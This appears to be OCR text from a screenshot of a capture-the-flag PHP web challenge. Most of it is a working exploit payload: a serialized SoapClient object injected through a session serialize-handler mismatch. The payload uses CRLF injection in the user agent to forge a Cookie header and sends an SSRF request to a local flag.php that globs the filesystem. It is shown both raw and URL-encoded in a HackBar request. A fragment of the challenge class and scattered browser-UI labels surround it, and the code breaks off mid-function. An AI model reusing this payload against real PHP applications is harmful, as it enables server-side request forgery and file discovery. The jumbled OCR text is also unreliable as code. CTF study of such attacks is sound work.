 array(1) { ["sess"]=> string(221) "|O:10:"SoapClient":4:{s:3:"uri";s:17:"http://127.0.0.1/";s:8:"location";s:58:"http://127.0.0.1/flag.php?
a=DirectoryIterator&b=glob:///f*";s:11:"_user_agent";s:30:"crypt0n Cookie:PHPSESSID=jkmm";s:13:"_soap_version";i:1;}" } <?php
//something in flag.php
class A
{
public $a;
public $b;
public function __wakeup()
{
$this->a = "babyhacker";
}
public function __invoke()
{
元素 控制台 源代码 Lighthouse 网络 记录器 性能 内存 性能数据分析 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING M
URL
http://localhost:9999/?baby=session.serialize_handler&d0g3=php_serialize
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
sess=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs sec-ch-ua "Chromium";v="112"
%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%
Name Value
22%3Bs%3A58%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DDirec
sec-ch-ua-mobile ?0
toryIterator%26b%3Dglob%3A%2F%2F%2Ff%2A%22%3Bs%3A11%3A%22_user
Name Value
_agent%22%3Bs%3A30%3A%22crypt0n%0D%0ACookie%3APHPSESSID%3Djkmm
%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D sec-ch-ua-platform "macOS"
Name Value